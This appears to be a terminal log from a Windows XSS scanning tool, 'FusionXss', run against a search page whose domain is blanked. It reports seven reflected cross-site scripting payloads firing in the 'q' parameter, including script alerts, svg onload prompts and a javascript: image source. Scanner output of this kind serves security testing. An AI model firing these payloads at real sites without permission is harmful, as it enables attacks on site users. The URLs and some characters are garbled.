 C:\Users\qasim\OneDrive\Desktop\Fusion Xss V1.0\FusionXss>FusionXss.exe --url https:/ /search?q=hi --payloads Min_Payloads.txt --view on
FUSION XSS SCANNER
A Powerful Scanning Tool to Detect XSS
Coded By Fusion labs Official
---------------------------------------------------------------------------------------
========> Starting scan for URL: https://www /search?q=hi
---------------------------------------------------------------------------------------
Results:
[+] XSS found in URL: https://www /search?q=%3CSvg%2BOn%2BOnly%3D1%2B0nload%3Dalert%281%29%3E& with params: {q=<Svg+On+Only=1+0nload=alert(1)>}
[+] XSS found in URL: https://www /search?q=%3Csvg%2520onload%3Dprompt%2526%25230000000040document.domain%29%3E& with params: {q=<svg%20onload=prompt%26%230000000040document.domain)>}
[+] XSS found in URL: https://www /search?q=%3Cscript%3Ealert%281%29%3C%2Fscript%3E& with params: {q=<script>alert(1)</script>}
[+] XSS found in URL: https://www /search?q=%3Csvg+onload%3Dprompt%2526%25230000000040document.domain%29%3E+& with params: {q=<svg onload=prompt%26%230000000040document.domain)> }
[+] XSS found in URL: https://www /search?q=%3CScRipT%3Ealert%28%22XSSE%3AD%22%29%3B%3C%2FScRipT%3E& with params: {q=<ScRipT>alert("XSSE:D");</ScRipT>}
[+] XSS found in URL: https://www /search?q=%E2%80%9C%3E%3Cscript%3Ealert%28%E2%80%9CXSSED%E2%80%9D%29%3C%2Fscript%3E& with params: {q=?><script>alert(?XSSED?)</script>}
[+] XSS found in URL: https://www /search?q=%3CIMG+SRC%3D%E2%80%9Djavascript%3Aalert%28%E2%80%98XSSED%E2%80%99%29%3B%E2%80%9D%3E& with params: {q=<IMG SRC=?javascript:alert(?XSSED?);?>}
------------------------------------------------------------------------------------
=====> XSS Found in URL: https://www /search?q=hi (7 Payloads Trigger)
------------------------------------------------------------------------------------
******************************************************************************
Finished scan